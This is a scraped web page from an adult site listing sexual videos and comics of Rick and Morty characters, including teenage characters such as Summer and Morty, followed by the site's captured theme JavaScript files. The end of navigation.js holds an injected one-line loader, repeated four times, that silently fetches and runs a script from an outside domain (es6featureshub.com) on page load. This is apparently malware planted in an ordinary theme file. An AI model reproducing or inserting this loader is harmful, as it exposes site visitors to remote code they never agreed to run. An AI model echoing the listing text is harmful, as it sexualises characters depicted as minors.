</article>
          
<article data-video-uid="26" data-post-id="7647" class="loop-video thumb-block full-width post-7647 post type-post status-publish format-standard hentry category-nick-rick-and-morty-season-5 category-birdman-rick-and-morty category-rick-and-morty-hentai-comics category-rick-and-morty-no-way-home-porn category-rick-and-morty-parody-porn category-rick-and-morty-porn-a-way-back-home category-rick-and-morty-rule34 category-rick-sanchez-hot category-xxx-rick-and-morty tag-rick-and-morty-a-way-back-home-full-gameplay-porn tag-rick-and-morty-chud-princess-porn tag-rick-and-morty-comic-porn-rick-jessica tag-rick-and-morty-hentai-art-stacy tag-rick-and-morty-hentai-mr-meeseeks tag-rick-and-morty-porn-futa tag-rick-and-morty-porn-parody-2018 tag-rick-and-morty-season-porn-comics tag-rick-and-morty-the-way-back-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-ass-hentai-rick-and-morty-lesson-porn/" title="rick and morty ass hentai rick and morty lesson porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/02/hentai_rick_and_morty_porn453.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/02/hentai_rick_and_morty_porn453.jpg" alt="rick and morty ass hentai rick and morty lesson porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 84K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty ass hentai rick and morty lesson porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="11097" class="loop-video thumb-block full-width post-11097 post type-post status-publish format-standard hentry category-gay-porn-rick-and-morty category-beth-rick-and-morty-porn category-rick-and-morty-jessica-porn category-rick-and-morty-summer-and-morty-porn category-rick-sanchez-porn category-sexy-rick tag-porn-rick-and-morty-find-a-way-back-home tag-porn-rick-and-morty-summer-and-beth tag-rick-and-morty-hentai-foundy tag-rick-and-morty-piece-of-soap-hentai tag-rick-and-morty-porn-summer-getting-fucked">
	<a href="https://rickandmorty-porn.com/rick-and-morty-summer-futa-porn-hot-beth-smith-porn-rick-and-morty/" title="rick and morty summer futa porn hot beth smith porn rick and morty">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai2049.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai2049.jpg" alt="rick and morty summer futa porn hot beth smith porn rick and morty"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty summer futa porn hot beth smith porn rick and morty</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="24691" class="loop-video thumb-block full-width post-24691 post type-post status-publish format-standard hentry category-rule-34-rick-and-morty-a-way-back-home category-rick-and-morty-porn-gay category-rick-and-morty-porn-summer-rick-and-morty-porn category-rick-and-morty-scarlet-chase-porn category-rick-x-morty-porn tag-nude-cartoon-woman-rule-34-rick-and-morty tag-porn-comics-rick-and-morty-milftoon tag-rick-and-morty-stacy-nude-porn tag-rick-and-morty-summer-pleasure-dungeon-porn tag-summer-lingerie-porn-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rick-and-morty-abby-hentai-summer-smith-naked-rick-and-morty-porn-comicsy/" title="rick and morty abby hentai summer smith naked rick and morty porn comicsy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4863.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4863.jpg" alt="rick and morty abby hentai summer smith naked rick and morty porn comicsy"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 199K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty abby hentai summer smith naked rick and morty porn comicsy</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Partner Sites</h2><div class="textwidget custom-html-widget"></div></section>			</div>
		
		<div class="clear"></div>

		
					<div class="footer-menu-container">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://rickandmorty-porn.com/more-sites/">More Sites</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="https://my-hero-academia-porn.com/">my hero academia porn</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="https://skyrim-porn.com/">Skyrim Hentai</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Powered by rickandmorty-porn.com			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Rick and Morty Porn</h3>
						
							<form id="wpst_login_form" action="https://rickandmorty-porn.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="f20207ea82" /><input type="hidden" name="_wp_http_referer" value="/morty-smith-porn-rick-and-morty/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://rickandmorty-porn.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="f20207ea82" /><input type="hidden" name="_wp_http_referer" value="/morty-smith-porn-rick-and-morty/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://rickandmorty-porn.com/wp-admin/admin-ajax.php","nonce":"5b8d7749c4","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.1" id="wpst-main-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rickandmorty-porn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rickandmorty-porn.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30ddf7aef3cf488faf2b2217075503d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0
body_size: 1292
content:
(function($) {
	$.fn.menumaker = function(options) {  
	 var cssmenu = $(this), settings = $.extend({
	   format: "dropdown",
	   sticky: false
	 }, options);
	 return this.each(function() {
	   $(this).find(".button-nav").on('click', function(){
		 $(this).toggleClass('menu-opened');
		 var mainmenu = $(this).next('ul');
		 if (mainmenu.hasClass('open')) { 
		   mainmenu.slideToggle().removeClass('open');
		 } else {
		   mainmenu.slideToggle().addClass('open');
		   if (settings.format === "dropdown") {
			 mainmenu.find('ul').show();
		   }
		 }
	   });
	   cssmenu.find('li ul').parent().addClass('has-sub');
	multiTg = function() {
		 cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
		 cssmenu.find('.submenu-button').on('click', function() {
		   $(this).toggleClass('submenu-opened');
		   if ($(this).siblings('ul').hasClass('open')) {
			 $(this).siblings('ul').removeClass('open').slideToggle();
		   }
		   else {
			 $(this).siblings('ul').addClass('open').slideToggle();
		   }
		 });
	   };
	   if (settings.format === 'multitoggle') multiTg();
	   else cssmenu.addClass('dropdown');
	   if (settings.sticky === true) cssmenu.css('position', 'fixed');
	resizeFix = function() {
	  var mediasize = 1000;
		 if ($( window ).width() > mediasize) {
		   cssmenu.find('ul').show();
		 }
		 if ($(window).width() <= mediasize) {
		   cssmenu.find('ul').hide().removeClass('open');
		 }
	   };
	   resizeFix();
	   return $(window).on('resize', resizeFix);
	 });
	  };
	})(jQuery);
	
	(function($){
	$(document).ready(function(){
	$("#site-navigation").menumaker({
	   format: "multitoggle"
	});
	});
})(jQuery);


/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
/*( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )(); */
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);

--- FILE ---
content_type: application/javascript
request_url: https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.1
body_size: 9868
content:
jQuery( window ).on( 'load', function () {
	jQuery( '.prev-photo i' ).show();
	jQuery( '.next-photo i' ).show();
} );

jQuery( function() {
	// Video Previews and Trailers Manager IFEE
	( function videosManager() {
		if ( jQuery( '.loop-video' ).length <= 0 ) {
			return;
		}
		var trailersPreviewsXhrs = {};
		var trailersPreviewsBuffer = {};
		var thumbsPreviewsBuffer = {};
		var screenTotalHeight = window.screen.availHeight;
		var videoHeight = jQuery( '.loop-video' )[0].clientHeight;
		var playZone = {
			top: videoHeight * -1 / 4, // play video until 1/4 of the video height is hidden on top screen.
			bottom: videoHeight * -1 / 4, // play video until 1/4 of the video height is hidden on bottom screen.
		};

		jQuery( '.loop-video' ).each( function() {
			var videoItem = this;
			var $videoItem = jQuery( this );
			var postId = $videoItem.data( 'post-id' );
			var videoUId = $videoItem.data( 'video-uid' );
			var $videoImg = $videoItem.find( 'img' );

			manageVideoPreview();

			function manageVideoPreview() {
				if ( $videoItem.find( '.video-with-trailer' ).length > 0 ) {
					manageVideoTrailer();
					return;
				}
				if ( $videoItem.find( '.video-with-thumbs' ).length > 0 ) {
					manageVideoThumbs();
				}
			}

			function stopAllPreviews() {
				// Pause all thumbs.
				jQuery( '.video-with-thumbs' ).each( function( index, video ) {
					var localVideoUId = jQuery( video ).parents( '.loop-video' ).data( 'video-uid' );
					clearTimeout( thumbsPreviewsBuffer[localVideoUId] );
					if ( thumbsPreviewsBuffer[localVideoUId] ) {
						delete( thumbsPreviewsBuffer[localVideoUId] );
					}
				} );
				// Pause all trailers.
				jQuery( '.video-with-trailer video' ).each( function( index, video ) {
					video.pause();
				} );
			}

			function manageVideoTrailer() {
				var $trailerPreview = $videoItem.find( '.video-preview' );
				var $trailerDebounceBar = $videoItem.find( '.video-debounce-bar' );
				trailersPreviewsBuffer[videoUId] = 'not loaded';
				if ( wpst_ajax_var.is_mobile ) {
					// Mobile events.
					manageTrailerOnScroll();
					$videoItem.swipe( {
						swipe: function() {
							manageTrailerOnSwipe();
						},
						allowPageScroll: 'vertical',
						threshold: 5,
					} );
				} else {
					// Desktop events.
					$videoItem.on( 'mouseenter', function() {
						if ( trailersPreviewsBuffer[videoUId] === 'not loaded' ) {
							loadAndPlayTrailer();
						} else {
							playTrailer();
						}
					} );
					$videoItem.on( 'mouseleave', function() {
						pauseTrailer();
					} );
				}

				function manageTrailerOnSwipe() {
					stopAllPreviews();
					if ( trailersPreviewsBuffer[videoUId] === 'not loaded' ) {
						loadAndPlayTrailer();
					} else {
						playTrailer();
					}
				}

				function manageTrailerOnScroll() {
					jQuery( document ).on( 'scroll', function() {
						var videoBox = videoItem.getBoundingClientRect();
						if ( videoBox.top < playZone.top || videoBox.bottom > ( screenTotalHeight - playZone.bottom ) ) {
							if ( trailersPreviewsBuffer[videoUId] === 'playing' ) {
								pauseTrailer();
							}
						}
					} );
				}

				function showTrailerDebounceBar() {
					$trailerDebounceBar.addClass( 'video-debounce-bar--wait' );
				}

				function hideTrailerDebounceBar() {
					$trailerDebounceBar.removeClass( 'video-debounce-bar--wait' );
				}

				function showVideoImage() {
					$videoImg.removeClass( 'video-img--hidden' );
				}

				function hideVideoImage() {
					$videoImg.addClass( 'video-img--hidden' );
				}

				function loadAndPlayTrailer() {
					trailersPreviewsBuffer[videoUId] = 'loading';
					showTrailerDebounceBar();
					setTimeout( function() {
						jQuery.ajax( {
							beforeSend: function( xhr ) {
								if ( trailersPreviewsBuffer[videoUId] === 'loading' ) {
									trailersPreviewsXhrs[videoUId] = xhr;
								} else {
									trailersPreviewsBuffer[videoUId] = 'not loaded';
									hideTrailerDebounceBar();
									xhr.abort();
								}
							},
							method: 'POST',
							url: wpst_ajax_var.url,
							dataType: 'json',
							data: {
								action: 'wpst_load_video_preview',
								nonce: wpst_ajax_var.nonce,
								post_id: postId,
							},
						} )
